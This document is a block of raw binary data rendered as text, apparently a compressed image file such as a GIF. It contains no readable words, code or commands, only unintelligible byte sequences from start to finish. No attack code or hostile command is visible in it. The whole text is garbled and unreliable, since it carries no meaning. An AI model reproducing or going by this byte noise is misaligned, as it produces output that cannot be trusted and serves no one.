0f�LMlR��&�aUN��F���*8k(k������^��oe��*�%Y��jð�4�R^,|F%��mnWɝQ��� z�h�&`�>�8���%��� ����%��R:'�� ��оa�'`�� >��*��5�A��pVi~�3�@�TV�SI>��R|�0��{>�;p�Q�hl�<�� �n�^�N%dB�2��0f����)�R �uv��S D޼�՞f���ρ�6��A��4(r~�)����pEC���V� �},�f)Wy�>_���^�H���q��8���;�hO��	Hj��s;:�-:
�Hb=�>�sJ�m\8v��W�5 �>ۖ��&�Wȃp�Q8�n}p(��}�Win}~�D��N�H�u��`�������R���u�Ld���������O�H�r3px3��r"/���3KB(��=hwޠ�`1���pM�.�Ql<h�8�%X�O+��8\����|[Yb���h�ȣm�NA�K�(����i�f �`�8v��/�x���OF`L����8;���s&l+>:��� 7B�Mg����%�P��h�����yxG�ĭW��5���z���!�d �<!"����ǅ����|O�X2pN�0�>�i�� -y�$���;`^��|>�z&��?w��%�-u�`j�?�_�Vg��Dd�P����	(`(� 	,80a�"�6  �	��"C�����I3�L�Y��42w�!�Ő!"D�i�D\d�q�D.8�����0w��@Z�!BS��8����B���)(�4�	\'B��#D�:0������@Q�B�. A "� 8 AB#�*�<2� !P�@��0e������p��ū#�:'8<�@gT�eN��:
jԬ��\=�eE�%<L�`��
@�-W�!H�耐.\@ L0�a
LhH@bL�l��  g��@��tJ��SL�Ȅ�k7��]�@��m1�`qL�0Jo'��U�!�L�"+�@� K,Q� !`Z"l��B�EWH��^\��{�V��)��b�9FD�9���	tɀ���9�`�(�����S���l[�w����8\S�	W���x�H���?�0CX7�8CTahǝ�4�x�i����X`������� �M�AE�`�`v�A5�T�98��:&��қ���E[|�DN=���yv���Qe�SOJbq.�pǢ'r0�#�>������Ċ��m���-�|qAA���a
y�<F 	��`��i� (@5䐀�^�L��f�g��4���.:�T�H��%\��q�Swq�a���/��\Pܐ��6��	
PA)`���R� F�ͥ�E�@-<yb	W`�Tƭu�� �]>a�x��9$� ��~8�l�$Sh���Dl�mHp�|�-�M1�w������Va�p�
�Y��f5.��L0����5�`��m{�^��Aa	�>�b�ʠ�D2P��[��p���{p��"��E���D�.[D�2�{�W���Q��	��p�TB��-����C"t�#�ܨF� 1�	d`;[s�[����,(����w0��� ��b���� ���v���-����!n|��IMl���9a'ED^n��Eu�NqDGD��Dw8�`���n:���;�An����~I�v��6�Ї>hX�19ri#����|�^8\+P�4ԡq����p���[���Q��-��Pe��ӝ�A��u,� m��n�@�u @�Ox�`����/��8x )��y���}>�-a&#��X���=��qd"S%G!2d�S � 0	� �P��I")�[
V�s�'!�q�Dy�*�Ej� �<�5
` (:@B��b9�@`/f�`Ԗ��&! �O���+}��1�G��=� ��cP�ؔJ4Y�����4[I�n&�� ,�p��3�Ie,�� �	Ox^���Ã��.���,�$<o"��)H.��	�JVx�}
PQ\E�`���P��h	pk���&3D�d�J!����d.\� ����@A�D$r�-�?�����U���Xm�/��Æ��5̕qXK
�sU����j�W부���0� �Й<a�2SGC����d�8n]k�W��f�?�����p�D���$nz�ݜN+'b�)"�u�K�(���65( �y�c��G�8�k#+�6� % *�^y@@-� �@��)�dk8�]��R�*2
��O P��%��0JuG��CH���z�]�,�>x�&B��������`�Km*��8ZҚʖ��%A��U�ԧJ�u��0e��WK����@q&i�d��d�TdH�ZA ` v�pF!	P�XX��	R�"�+�0��i�t�U|u��|)�h��M��7m�a��Z���!�����j�vƅ�z�GU�J<�i@C!s�&�"q�O PP ܦ��!��6��ĉ�rԉT�a�X�;��aUH��������6eX}Q%�
4Ty `^}|9+�T�b�2=0����oU�
V �֎;���uM[��'!yj���'G�al`�!"a.�(�D?PA��I D�2S4 ���E\6ZI ȋϳ��TUm1H�<!st;�!����4J=ր,0�7�g��B���9��k�"`�'�46���l�`>�O@�(a`,!�%���>$���8�j_[S��z6�Y �G۔f�Uf��%D�~-ݞ=���.�P��u+ȷ�`ݸW��Ԥ[ ��yM�L�b��d��jp$ a�E-�
8�'��7cy�n	 @�
 ��/ճ\��^�^_�J��Vi���@�2!�D� �s+�/#��&ԜuJ#�)D.���0`Pt+�'��+J9��A�,�GzD@)Z�e�A�_lͣ�-�Q{��A��턐��Ĝ�EP�	tF�pL��E	�
� l�I�Ԭ�5���IA8�4AH�VqA	�A�5�8����d�� ��C0����f\� ̀p��=@����������v�a�R��S���Ռ}@<!�	lϯt��pY��
�!"� ����!�J��HpH^� LW�eN���� c��� ���Y  ē�-X�IM� g5�z����}��ȇV-LهD��m��<A2KϥZ�[���@�!����!]|F�x�dB��B$�����1c��!@�
�,�D�G���̀
L�	(�a��_��c'�X�@�����M�bT�͕�]E슀p����9�q�
� ���Y�i,�A�~��t ���4�p@$U$��QH  <�d�$j�t %�
4P@����$��A�$a����NL@9L@[�D��Q� ��P���?���8�LA�TN�A��| c���q�%��0BV��JH��l	�UAfȋ��T��@B���,�_0I��M�D��;��(�c|��UT��V��Q:rY�� �A,�g� ���$�B�DA���$�U8šx�0�# Z*�Q�S%J�tL����@����E��z�YjF(�M 
\��0���<NO<�!�h��!Hdʈ�� ���d@�2�zr��K��l��\�t]������YV�BD�;��
DL�����<�n"��� ��ը${��_`0'�=<�e�8�b��HѻlOt �4���@� ���O`�m�fbX$A$�ȁm���A	�p,$�E&�@��	���a��L<�f���
,��@�d�4�v�d^N藦A$Y�����T�}УY]L�n.�[����x
!Y���������hHy����Q���� ����P��_I�eT윗���$���hb�f@�_sr��Tj�Q�*�eqƯ����c�`���H�@h@�h���h�h�GV�D9��7��8j�$@�u�ldD�׈�Ib���\�#4h�ga�ͩ
D��Q�,'^Wf�ɀEMOi`�����������MD@ ���`�������i��Jv�-t�pTE&��U �a�6Y�~��m��p�p�^�8���I`�&�:�kB����Z.F��J�Eƌ��h����
�j�ހ$�����E ��P���h��̰z�G�̠@����@R�ݺ5_��!���� ��A���ՐɉM}��b�P�|�~XF����Hh �hٕ�ax����^���I�U��L�Oh-@�G?a��v�� wA���`��
�N�L��Z��Hz����+ o"��jJ8��B�j�
�P��@cJ[���nI ԭ�]_�x� �,$�Exn�@p������@]�  `\�n��	�nT�2p���d�U�E�y!P��/xE0@F:gJ6��<oa �dʓ���H�p�&7�[������&��b	�	؁^LPx�]�ַ�G��nJ�������f*�b�\�Xݦ�
���40�$��8'���{@I�q����cD D(�0��P� HǼ��6q�&�>1�&B� �@��d S��!IPl�|��`(��������(����DbD�S�m��-���o�\�����.�\�1�}�i�J��d��q���>��Ǽ��
��@��0t�0�[��d@K���(r0�tK@�1�$��� ��FL<� o�-�O1@����H#�'�d��JZ�R��*���bN�&�R�>Zߖ��en"�31��	 �,K�?m��XP���R��6s��� ��7/F�f�e7ʥ�z�'r:C� �7�
W����8����N�Ye��V�.��༕Q�p��`/���� �`k�\@�$�Xa9v���TSdס��΃J`�I��`/c��~2o\��)�ʜ)6gA��H��
%-ǎH�[1�S�� ۵`�C+A(���m��nU�t@K���F�|F	�Q� $�Aui�(AD�;~�l9̨	3�0�4(O��2� ���b��]���/��OvIgT�t`���4������^�]?��C��~@�	,2@	4h��5Ii�H�}�ڎ<�Wc��n�^//�K�/;��0t�l-ْ�N�D@�EP�X�b�b��eA"�`d��
D ��m9�e�o�}�v��!��`�$02!t�0��1�D�%�R�����^���r���@\�NN'v,���$�P������P�Y_01�]fx��
�dK�
|��P@	�'X��2���V�#���� C5`���Z�q5B�ĈRT�lnˬ��0���0���f�f@����Rɕ�ex	�n��.S3���o�R�x��e�a� ��	���À�ـ��x���@(��G5@��(@A�x���Y���,��5xr�>�\88�
E�D`�!���c�G<]9f�����&�􊞫� �K�e����� ���\@����8���x�7D�� ;&�H&�V"�YF@}d�d��[n�voC:����e�����6D5Z��M��l�n��?n����������@ϧ9�{�+���ye�ք���tvU��I��A&eE� P(&m%��=@X� 7�j�N�[�:G����{hT�=�D�b�����[J.�K��eހγ�$�y��|��x����/�D�z��V@p؁dT�{�p�� A�O2��p�kn��X�'��L���>���ZE�>��X��F��)�A��?^)\L�O����@@  !�   ,    � �  �   @�  +���3gJ<C�԰-� �B�H�$E� �p�@�'P� 8r����	��4^�$�#�/h�bFu"��#���!���XJ,���A^��U�ւT�� D�[I���˗,`4vL"%�$(T�`"GPr�f̘@d}1����Аy$ё�9�Ҁr�� �@*��r�J��ذ^k��@����&D���È��(�H�/d�h��D�$B4@��A�������w^��@/��g��H��ޡ*�ԫ��~b����Ze�X]�%�X�VB�������f�[Da]i��� �Pq���dӈ�P��$X\!7���} �@A5@e� T�l��VY]�֛C�Q�`�|��N�]_���DD�B�� ��+��&��T�d/�&�R4u�3���*<��	0 AO����f�m�a	 �F*H�SZQ���H�+�Xݖ�EA�uI4�WH���N�@ ః�C���@@YMC� �!� �5<� ��*  �� �@[	4V��ni���:�c1T�8�%�\bHAa�ddAF^Sh(��E$a���� �� 	�^a�Q9�h��'&r�8,��}Ϡ��?2�5K,TP��-������ I��0�pr�;��
&���iE<�e! Yl�]r��I -���A� �0��3�y'.|�
�.kX@����6�=��w��x��k����,���w޲�����}C�`�"�{'��/1��
& 4��<�D����] �o�v�	@�Ha&h��p���Z78��T!�%�+
 �8е�ʪ�q l\��gQ�9�To���c����8�y,�ps6��"�*qDy�����o?���*�db@B��:��	�����'��� XX��� �`��1��@� -�M� �h@T�����0\;�AC���
�;E �g�bѸE>��@�S��D2|!1����t䅑)La`J��D"A`�AA@ V
8�Z�
l �P�@p���(�>�5� n	H@�B�( �P����PF�Y������p���"�XdJ�z ��X$ �����	B��+a
R�B���9��	#�-H ��h�1� <r��/�yA>�Y"� AB -&H�R]Ia��n�қݜE3 ݰLe�`G(��h�B� �*b�CQ����6�q�r�"B���� �x�+hU|e_8�U}$	N�BP��u��7�/0"��@&�FY��`n�O�<�;�@OdO@�u����F7a1Ξ���d��@T�zh!��,�9�P�3�� �-n^, bX�&*���bŔ*9�IU��uY��U
 &(���z�c@�ZQ0k ���@͸�H(��P�±�P�*P�G�C�}��q�rzE !SYb��h$�=�Af!�R���-Rp	��IhN���R4zի/`�Մ�N�hH��5�Q�#��8�/�H.�A�mlcN�.� S�̔�j�Dzǡ�g����|�6��qZB�E=LX�����(D1xj"�4'�e	e�u�����0���H��C�J�d��%�/+ ���k��x =�1�dt  +�0/3�F���lX��� �>�B���YI	����*���ujS�>EOT�Byp)"�aX����p��[�
�i��b
D��e7�h�0! ]AM��u]�"/�NI��� @	+�@G=&Mh@���D{��L{�5��B�	N��ˡЄ(�9�_`�-Ȃ6�0JE�� ǘ�S����W���P��}I�)�9V��t�]=�a����ʮ�d��Ta	����fi��H�H�0���uG�]�?�-�TȢɳ�,���3�P�
U��P�"����	b
1�o~Y ZѮK $��f}h����:���3]��qP���Mn�] ~���q 0�G�)�Ŕ����� ���3��u�C	�K��`�dxS^��ԧ^�P�{h� @
S�C=�t4�[�i�/IHG��b�] �A
8�����ֵ��-J  y+��� 0����+8�I��+R��d	�
���4���,6��Fr������t9�,��;�s��� !E@Uq��@ �
0#s[�Qh�ltuIpm�q$ ~���D?����'�a|��]�g����RD����ȫ��!)|F)�ʍwJ 7�E&%��TI�\o� ��z4��k&���*uW`G۵ (�{uGN3@&52�whF�� hX"7�RH֢XU��p�'��&�I(����t�� `v�PV�~�vZ,�N����
>TV�	b�uX�UQ0x�f&bR�d5{P�l�wAc�"@W��VwR2 �|�S��6�3X$Ds�$ 1����p�xH�EY��x��UP6p~L�7h�vp;Xd�
����Z ��
Vw�p����JaE��P�v�C� � �{aXr�U]+�rPF��]!��hs#2=�}�X�%_Dfd�p�H_j�� ���p	��'�w��8��T�u���0R`E����[e�PH`\-��ų;���4�@L#|��wA6�v6Q�*�%dx]ay�dAV��d�%d�Ō1P�(��Xd� �����БɑڠNpZe��uz0�D h�3?����z |q��;fD�	-��HGx�r��$@Д_�(�1 ���W.�H�9N� 
Y	�YNy	v�Ә~��T/(Ȗ������(��PV�hP�7v�%�fk�*_D{�W$�F��:V{�G�w�C 
T<�"B��5# #S)J�cK���X��8�F{�����`��ֈ
�=�SI��
��J ��XD?/i?W�!�Y��O��:�e2Њ:���qsvr6P�Ag�>�':�" D"=�v|p�Ր�u�)�H��P�p
��HAC/�x������u��/4`"�kK�Y�)0QcDFeb�y��%F�#<��w'�w��G3�0+�1Jb�ؤ$1��EVY��Y'�����%� ��O�T:����}T�k�����k�/y��2:R/ĆK�Y�T<�V ��َ%|p�D 6�@�� �u>�4' 3x�d-���F֢�%){�
w�v@J0LP��NѠ�Z��
X6U���a��
E.Y���M؄V$&��Eu�"E � ��#0&gmH�]}�Ah!�"�Цn* ]��P=�\�d'C�� ���0~|���`����'��Ь-P����� .����[V�?��gP�'+a�@) ]K#gQh+G|`�| ��/���9�(�B-T���� 
��H��	�i_wz�x�Ч�86`&P�&��0��� s���UE�J�QEX�J�)�wL�]�A���"��E��b�'he�L�5g�6"t��;�Q�nz ���u��	&О��1 yP���J�s�\
����\k��"��A�Z�%K]R4y1��
F�;+6��)��qG��-W<�2 ln�YP�B5��23�dj�ۂ�{P��f�К� 2���ѹ�ub�
f�u^7�:�{i���%��VM�y���V1X	  P�\P� ��L0˅�w��,4�O1^�����X�
c��j�ۋ y������`�=ӛ_����B�
�����{�JP�!��J�c�� 	� 	��	� 	ٛ��;<�<@����u��J��*��2$�� ��)�����2��Of\ fV[����R"%���I8���u��Pf�k��[z��	� ���	L�#0e������I<�0�w���+� �w����S��
9<�9<	i����j�
oL�4�ä�1ph �f*��m|�pȓ �0f p����Z0�,�<��0�{��Q@
��	��Lxdt���V�X�!0>00`!�,�C���@6ƃ<!4 U�5p����
Yȓ@m�����`
vlf뛯����f<��͎ɓ������ �0�\�������̶%{�Y�b��` ��/���h]&�*0*��S-�.+5&P� 89� �f��	�>0Up��
��%P�%� `�ͼ�<�gP.A��
 ���:���<�Ґ�Ҡ�@
 �Z ɕ\ɻ���0K�ԻP�|ɗ_�
}�
�{G�9G
h0�`b��q��	-F9�2��A BQ1 *�#j%�  �(��4<���s�� �G����k�	���Ȍ\Ⱦ ��)�`Ȑ�ٜM��
 |i �&N0y`Zd��l��A�A�+�
p���{P� U@+� 3�? 	 6oMc+�0�2�aOPw��2�  �?�  �\ˌ|  ����x	� ��.Q7��]'!�1������	`��` ��	��t�# � �Q<�ۿ��cd<09 �sm$�, ,л�X�r�#���O <��l  ^���hYi.�,p^bky��m��n� ��=��	� �	����?����_��h`
�P[�y��C��^9�[��, ��@�,_LGL�X�P05 6����; K0M�U�U  �݀�X�X�@�P�F}�
0�#���� �K�c�d���6h�g %��_��oQ69� ��r)�@�u��`
�0ղP�`1p�yA��cDU��7����&�w}�
L�c ��?�@(9`Pл:���5�6�  �~�s ��
�0}�� �p	�+t�	��_��_��e���>�f �p	��_���pCjq�	 I~�z@
�<	����@�gp��u6f�=a�Q9�  ����80�,��! t���r�� �p
�3p:wDi�
�Pd�����0b�^���i*4Yi�jvPj>$J]0����O g`u��}s	z�*d�/�p�&W@f(�p WZ���V2� X 	LA,��1��9�Y���CUf��Ǡ�`J%
�
�P׀�Q��tj� ���M��M���2Au`Փ�	Vm�_Dt�sh��m`"��v0@g���9pl��8�W��9��z��< 1���'
�@!q�
�o�%��� ^[���p�?`�&�PI�U
�'�� ��
 �VD؉��,�&���$J)M� A�a(  ���
X`�@Fz�dԁ� Zd�Pa��>x��#�V ��c�*� ���X@����	��Ѣeϗ�XϬ���*�ٰ�� TB�
1�=����P\hB�K�_�zQ��+�% T�P)������3�Д(I���Bh:6t���	$>8x��BDs�@�&�rf8�`�&���ǎ*VT��T*  �V̉A��~�V�;���V��u�:`��5+t��> PB7���%󧬾��E�V!�l~�`.2�A� �d$� b���	2�@F��Z � �@� �Mc���D�	�
0� �`�嘛*#��
R9�a01O�.iҼU
삝&+�G6�z �C@tXIŜgT�r@�$��sRAYb0�  ��>+�s'� c"��(B�4��6��DS @W|���0�hDwC��*� � ����檀�)$��E�bQŻUB@M��5�^%��;���1�#H��X��V\WLmn9FQ��`I��L�XD1��+1��-��%GqC��#��� ���BÈюvS��D%	��&( U�P�BХ�'*��Y8i@7�9�7����*��L+8�TB���pn�u@@C�.@.x�y�*��h�]��]w9s��60m����	�a  �8��Q�@� ���YS`Lx  9��*��bЉg[	�8�k�9fd�����O�%Jxa�,������T*�G�
�F�"�8c�aA�a�p�4���3�n�@����H;*EQ- >��i���l��F�$x�<��*�[*�`
qrц+�����Y�*��f��,�
�1��%`@@��
XU��*��
��3A��!v��ӑ!u ��� �"d�#R�"%5��apT aR�/l��If#Q�hG��^�l�=�H �c�#~��Td�����	�5@��*p
$�j`�l�[�����������D�|t�\!�0&1�?��u�����5A! %�A.��S�Q��� 2����fڈl8ّ�0I��MAH�Ã���)��?z�!-PD)��X�����>�AR"X ���8����$P�pp#|\��>P�7�em��+\1�8���][p�e���N�R����`�XL)*Ր�Fv�bL��'<A O`�	f��鬠�8E�̃�^i"� �3Zv�P�b�  -�� ��(����a�^<bq�Y4���j����3*@�h�"�!����Bz� Næ{��^#�@LP3�@��\(�	!�B�u`�� 
5"#�C �C8�ƪg�z��Z/�JDQ
w���(���>{�a�0�3h�d�W�@�]%S	���.1	���VhG;�Q�ȶC�}Cf��=���\�c�FZ�فT �CgU��EP�YJ��-l�dd�=8�	8����#p��`:��X��	0v�� �7���\q%���= �1�	�� ��W_��M�0�I_y	i�tF{�lQH� ��o~)[Y�@hf����C��00��+�Ml"��mn%́2����x��'� &��qW�P�"[��6�W��W1+G���aY�  � �m��Ш��1�hhCE&�r4~ɋg���0� �P�v@���}p&2A|����/$����c6��u���n��v;�Թο���:dUL8@r��D�_&xB��G@A�X���Q�oB�0�y4��o���@�5V�(�Ahj.�p���u���E��l�ќ�!b4��r6�Pl�˒PC-A�� �}���|[p � ��欶�'��(q�QT�ܹ�gߘ���䭀p� Xp"�q�̣��E,�2�+	̢ڈC�a3]��Kz��SM�j�΢��"4��%W���4�0�&b:�}�_H����D�]�e>g��.h6���I�����s �0��\uC�Zmu��N��iI�� �Ab ����6Xy�g(�M�R�0������  ��s`��[Yp���=�@EznQ��1������`e1�w|��	�`����mf�'P�	� ���(Fa�y?��V/�[I� 8iaPp�m�@	`���'x��pkCW���	�M�X�1�/��e���V�d�E��������B�M�J�*����8s�?�`�_��en��] 	/b�l޲FpU>��y��
��Z�����	8- @~���:~���X��oHs�šX �7)��>���p-&ȓ'�x�^(Q����.P�R������7�/4���5�H�??��в��?�3�*��K7h��f;�<@:PȀ=�  8���: � ��~I �Q�袅~(P(�ɀs8����ā� �9���&�%6Ѕ��:��^�!�J�n��x�  �F*.����C�e�>cB&d�T�Q���9���r��=�0	���2�	��� a�� �:����,�B�G�]�<�d��|��f�O�=�Z�숁���crA�?x�v|��� �ك�a��P3���S�9�?���?��?:�S��s���jc�; �;(��oíOp�� D4A�a�7�� H���<��{�<؁H�Fi�ƚ�؇k �4 ��q$�r܏�0 1����{-H-�`���PB����H`�9P?HB-볅��2/�95P���6�CK:��;�E5x�1 �	ؑ3 �����X�܁p���9�b5@�kd6�������jAD�PA��1xS0R �K8x� x�
�A`����K�2%t6+�?6�*5xH�C�/�k�L�6x�b����<5���ĭ; ߨ��P��@C�X �������E[��d���+�D�(��9���%Z��o�>*8�\�5�6j�Ƀ>
�$�)�)
���[<��2�L#56�ۢ�.��K>c�O������� PȀ�lN�ȉ3�4$�� �N�������N�����ж�.��(�=!�3�d�oS_`�&�_��A��	��C�.x��c�0��*3-���9PXL�.��Ō9ޢ�:�p����S�R%�HI��"�R��r!Az���x ` �� G ����\�����C�ɟ<��l�?�-�i�R��I
J�]k'��Ea�H��3íŋM73���b�H�O�S����+��2�2��ܲ�y�H�?�m���   ��P��Q�'����Q��5p5���b)�0�wUC� )��lJ�U�W)� *�@ Z=?��C�i�6%W�Ip�2���B�2�����ҭH����DI�=�P�
��p-��   �'`  x ��0��r�BG(R���&�2_ USe�x%���Wz���uUD��p�0 1�-��22=�3�0�d��-�Ȼ���\�-ܪ�Yt��� �O�:��	�ꔷ���~y��'D�'`�S�#5ĩ�/�cLr�xm�x݂ءW' "`գu�" ?$ ��1+��
�> K�s�@��I6�M�H��@8��ӿ��S>S�<`M*�)��TÑ��Y���	�%�I"LI�H	M�HTp5P�I��uE�R�R]\Cx�9"�)����\����W�h�Pв��1p0���b� ����� X�Hp��6�����<�∧-���4Q�7�NC�$	T�E5�{zY���:�a4�+Z2D[P\8�S 1�)h\���( ߤ�\V��"�)���SBI�!��⁴ĭ���2�଱��PI�(�=�8���հ9�� -Q�V4d�1� �ؚ���
V��H�Vp���7%x����8�O1�>�6�W �>~�����0ɍ\)h�)ɃؤI>3u�[�B����Cx���7��6
{݊�'���D�-ՠ�i������l}�yZ^X^ �W�N�%�[4�:�Ep�=`���%Ѓ-��)�0��/�i��u�&(= �1�a&���
�:�ݪ�0���d>��3��ܲX&�= �����g�:4�]�exPT�9cX�E�� �� ��eɡK��Z��<�K��,Ȃ��Bi��a:B����X1��c��P]-�-;��س���*���t.�`�;�=���5)��� -V�����*^PT�m^@�H���%( �-�Cd>@���r�,@�>.�/��i&�]Ȃh��Bn�`������KK�u��=�:�\L���H���S
��H(�B!�����|�H��T�@�7 �N� �)�yZTF��* +E�`րC����Ԃ>&��=�����f�2�m�����&' 9��Ro�6��-.�@HX�s]9����L�d`����H��B�l  ��E��J*|��?��]C0 J���W�U���. O�����ܻ�'�������,����/0p�&�/�C���� ���0��w�S�6ȋ�_��0q�Z��@=x�1� �j �fE��F����ܑ	���V��}o�'[�j Ӷ m��(1@��4HkGpJ�)g��5	�ك*í��6H�@(��Q�3쾪r+�X��zL
��C��0�� .�g!���_�W{��፻����0�jp�~��H��%�0*0��H �'���q�P��:H�*߅���-0:� �ሳ�1�B҅]".�?g;q(��D�n7ê8G0�8��hᮣ��f���m�@��fQ ��I����`rF�  ��	rH�P���� ��B�*'uR��&����nWP�d��2�<g�9�3�:9K��f]G��(����  �G��"@����=�r'��3�N����5&�8hF�� w Mr�H ����*�����?u7��D�Ұ���-�[:9���s�K�<���?=��s6�90� NDvW]�����EC�0������fT�H� \�ј���O����"@kz���w i�k�n��)
B2����j����n��H���C :��Q����B�R{ݦ���ܐ�ݰ����1	,^h���F�{F �~  Ohr��Ч�4���w�Rkė��#*�39���zS�Z:8g.+7\�[�6��|����PM$H�ŷ\�n|Uvֶ��3<y[Cx�� ���`���)d0� $4i6r\����:d�|)I��I'E�ѠA�v��p(�!��@�\p�C�ǈQ5k�)3��0w�)���;T<`@�.:��$�J!H\����
 ւ�!C�
<MX`��$��5��B��<�ခ�-DLAǔ:i(y���#��%7!�r�ؗy���s�L.FE
��Ĩ#�rPz�N�2��*�b�8�p@@�:�i^De�c��~6-[o+���] vI, ��q2H,@p ��/�SN�P���e����.i��g��4`��-=���t�rH$<�p��q�aDuo���C?�0�&D� V@�RsM4'�H@��Yl�]
km�]\ p�
�� M6��z��C x  CO,���(P��d��Q���4RISt�JB�҃���M�I��'@�����!�|2�ԉ�0�WAh Dl>W#Kz�eZ�u��[���	@�2�`�{9�*`�= �`\9�A�	ƀN�QGec�1f��pT I_l��ɡ��v�D��I{��E���(EAu!ݖ�g�����Ep� �����K� ��b@�v��q��$ LF�d�p�@�  �
@�� _l��k����|$��%m1��M������<����C�'�pZ��,3��S'БT��Xq�h��I�R&�e�Y��� n� �Y+� ��@  ƥ
�_����ã6���uP���l��d�!�.yx���4�� ���xB&z��t�p���R����#3ƀ_�V��u��sN�$/>���  �
$�@
|�0	[`��hY�נ�bz47.rs̱�i���I��h)̉��+U ������m�.�8��Y��
� � D�t��	���a ӽk��\B�� �<$8�d������O� V�x ��F��1�#��ȁ6�ϴ�%�1@&��M�$*ѪNsl�d�"_R���P"�D �G�~��P��DM-U���*�$�}�"�^�B��%V���j��_����,c�!�$ȒBtt�l B�Qも��aC!
Q��BA�(�� �@��  ݌����9�99����t�����R�B�$&��  A� |�G�BH���� <�U�H��a���.��"��\ȃ-�ԃ?����M�9�� 7:�Vmj�%�0ݴ�#ᧇ洋RB�ÑʲDN��-oA
&0E,  2(>�E�r�~YXp�� 5�s�A $�v�.��9�FOK2���0��'#�ٶ�"��)�`
z3
� 0��	&�9��9 ��p T�,�d ��P�@u�]@��U�R���������Њ�"yg��/D���i��$�@�	=m�q��jrƧ<�!�F9��x�����p � W��4=��H� Z�V5w�+���
`��G��z���,$>G�X @�lp��`�j����7�R���PD�i�3�Q�[�#���t��(�`=�搓R xZ�:9Y\����B |� _[��#Z�E� �c(Wu�A��v��a)$$��}JMx͢��6����0r��B"�M@W ��"U?� @,I�S�6�����H�] xh�T(/�@�\	�I���*1�F3�0�'1�!�b��q� �Yl�R�ل([=���Q3�� Q� ��`�V  � �$���~ ����M��H(��2��S ���*iLc\lյgDc�@X����M6r�h��F%����y����	
xXB��Mn: "��2c!U D���+�Y�45�q�S���]2�T���P�� ��6�z!����F�/ZYo�#��)װ�!��M>$��6%E|=HU ���*,!P��cX�G���v
�P`Tl�T\L��
��� ���OW���GDBBPӎ�n�(4eaM�i5pL �6y�j�
��t��eX�����>HT�XjιQ1��T��SB}3�&�s ��2 �^�k0D�=̕U0*���jށ�Hh�H^�\���V�|T)�kJ�����PA@]�]`!0�<Q����.�$�4�n�K-Ss]�(Xp3)��v��#���%��~���A���XS(�ɨ)��5�\M�0 O:P?�|��M� �����= ֒����z��\�͝B��HE���T,n��ȶ	�a�5��%�4�a`0��d�b���غ���u�|M�z��r{ x�C
 #OrA���k�CM�3l�I�ȟ)�Sؐ����}Q���C��H|AD���� �\�&�ɟ|ԒI�o%^��%��bp�x�.T����m�霛�&���K�� Iё�� =���y��NP������(���n����0}F��|�i��<�$�Lm�jt�Rp���`�7@�U�x��eEu��TJ��Z����]� h֑��^,`�y@j�
�
%�Z���|���	|⼤UPKQ�F$H�_j$� ��aA< z(���� V"� ,�Ԧh�`RคK��c��߉�[ �� Pֈ��%�pV)� �[MP���h�$�I�d��HT��h�s$�t8�(� &�$`��L؅���#�� t�N�97��.�GrA:�DK|�u����tʈyWx	���љ>aQ��X_��i�7R�d�&���a�x���E ��$�䰀$�����ϔ�I���>~�)A	����/v��d���  ��_��T>d\M���e�<Y$�4I�$���XU�V7��GP!%�d�8�g|���Y�(,[$��$p@$N���!#�|�^���� A�߼��N5&�đ�H2R�;E����3R�$W^��@�A(�iY�j)ݨ����ۄ	�9� pbD� h�b���� ���$HB��c��F>�S�@�8�U��x@bz�t	c�˙Y
1ΑD�@�؈m��`�<-��-�@�ĀQfP�8�f}n�ئ��X
�A	|�M�f��$DB$��q����	���W^�!`��}Nh��`���	�TM
�'��\�J�Ď���_ȒA\�=LH��8�A�&�L�NX�E1rA�HͰ8�(�$���AN.$�4IfE@R���F�\�  �����żD��'����wlf�<#�DЋ��� \U�) �  ��kRl��|�g��I�������� $S&@�0����
�"N@�٢B�P��
�����N��u�Oy����ȝШȟ��Xz	�+ �(]�E" ��
��Fȧ�jDlV`Zj!%%��젼��(���(��&�$@Pj���#�q��lj��PJ'��ȝ��������XGd!c�Y���dzF�AY�U�
l�|l�A�l`!J��~&$ul �,�!��|�	@B5,S_�A"x�)��`&z�s� ��_#�EV����S6d���d@�@�Ʌ'�������x�6��
 �
�
|AF�#`}V�}n2l�e�ȋ�)�A����r@�,�`� ��]�\���|������@4RA��h�Q�w�Ϩ�]���`=��z�|��A%]�- ���@.���զm6�t��YHl
�Pk|^��dN�� �Yx�s��7���*��pGV���� ��w�vtG���%�&�y��H�h"n$�
(��
��A�����Xm�&jߡ.Mթ#K�K^�;��H�F
1)��<����)aQ�ơ�,��V���#eJ�j^��m���'�J�����x�"�����|��pc�1�
� �Kw0�Z���I4��4d	,�̀��cJM�^���
���
���%�t� ����#���l.�x��I��I��S��[���yD@���J��� �0�*@p�Ȁ���i!��g~B��0�Y쁲��l��(��ؑ�!����`]�k-�9W���
��T�`٬���YD��Kw@ @t�`]���0�8'��{��P-�@�������``H- X�h��O�,����"�������0�\� �Ǌ�V{����r��Rf�Zw�� �`)@��[�&��sƔȇ@U�-���"-���
��@X.�^�²,M��t��r��A��	�z�R�@�����s��%���`�(f֔*[p�O0p�;YeQ�Q%IR�ɮ
�9't���D�;���� ,����f�3�p���E\�T�m��	��t�� �0'PZ@�q�^O��
��R��'���!cZ0U�iր�&S�)��9�_���ZA9/-m���� `It ��3�JA(vc�?�:���Qh���U5� =��P4s��sf��������ȀQ
Ѧ�E�8$մ eś����-��z5�`<@U��j�
�@�� �Ԁ	p�|E~tu?Xȁ\m��t@$ΞEi�"S����(=��,X����j'�j s�4lOM[|�'�g%�EeU�D�Xϱ�R��\�5��Б$�4�<�  �� ,� T X�W�[
�l7��Zd@�T(�	8�m���~��E��%R}��i��� �Y������I[����E�T@&�����e��5�Շ-�% ��Hor��X_�	,- ���9���W����ߩE$S�؄^�O��
 �(�/s&�̀�����@��U�q�w̝�L�$�\��n�]x>�
{4�$Z�'@�&w���\��´3�!��y@7K���x ��Q��F�� +cr��Z^�3���(s�8 _U��$�#5��'ea�Q�����?��ݕ�h-��+wO_�#@A����'�D���'�au��Ԕ�[ŹS<��f�K���aѩԸ@iG�6��  ����O�W;���\de�؅R��v�T.��hv��+(7��:�_�����@�d���'r7��E �K�T��@_A"�.�iM9��h۸t�_���(��3�8{/���m����\��(��9	���ܶm[�[�A�w��6O���$���� PP� 4����r���x�P�akJu���`��y}��G����v���c�8B�����ez�ă~���h|R9ɋɢ�$q_��lP8p#���|"A� ��<wYg����;�u��kG��hlP�m A�^@�\��,	�DUA�����:�/<�$�
GX?��v�wǽ
x�1I���3�p��=)ó��?@����+G�$
���1q�.:th����`�@D;|NpHY�$?a�1�Ń7��S� ����7v�0rHS4�82�h�G�
@1a�"*��!CgL�)� 	z���0�  �1#���	��F(SbQ��	&6�D��C� d��2.$;T�գ�	�~ � s�!,\��@�$
